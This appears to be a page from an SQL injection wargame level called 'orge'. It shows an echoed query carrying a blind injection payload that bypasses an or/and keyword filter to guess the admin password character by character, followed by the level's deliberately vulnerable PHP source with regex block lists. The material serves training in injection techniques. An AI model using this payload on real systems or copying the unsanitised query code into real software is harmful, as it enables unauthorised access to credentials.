 query : select id from prob_orge where id='guest' and pw='' || 1=1 && pw like'6%' -- -'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
highlight_file(__FILE__);
?>